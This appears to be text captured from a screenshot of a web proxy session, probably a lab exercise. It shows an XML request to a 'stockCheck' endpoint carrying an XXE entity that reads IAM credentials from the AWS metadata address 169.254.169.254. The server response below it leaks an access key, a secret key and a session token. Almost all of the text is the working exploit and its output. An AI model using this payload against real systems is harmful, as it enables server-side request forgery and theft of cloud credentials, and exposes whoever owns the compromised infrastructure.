 <?xml version ="1.0" encoding ="UTF-8 "?>
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck >
<productId >
&xxe;
</productId >
<storeId >
1
Search
0
Response
Pretty Raw Hex Render
HTTP/2 400 Bad Request
Content-Type : application/json; charset=utf-8
X-Frame-Options : SAMEORIGIN
Content-Length : 552
"Invalid product ID: {
"Code" :"Success" ,
"LastUpdated" :"2025-08-03T06:10:30.523627126Z" ,
"Type" :"AWS-HMAC" ,
"AccessKeyId" :"kF3fiLzaGAHT6oz8L5du" ,
"SecretAccessKey" :"gqlkfT7P5ZFqJr5xWSSLMEGgz25ZGoHd6exnfMg2" ,
"Token" :
"QMj5YkJsPav5wFS3jXuhXgBdlpP3bDjYrkHJy96dezAS92hOiK8YhIBnTgUzGmII7D6BSZpVJXeS6I8KQWaAFGWGrOujkOuQGVEcpgA421kpyUXaptjb3YJE0Wnfc9sLDzGLU0w6L91NT6fsKom34rhCY5Ty7S8xz
mw82C8H6CUWXrdzvX7t85S78yV4hrPGnk4JVpf4SyWUxuFSOiWmR3th3iZ4LYfIRQd3yB0BTMFrhJIq1ILeyRo3of3IfNjk" ,
"Expiration" :"2031-08-02T06:10:30.523627126Z"
}"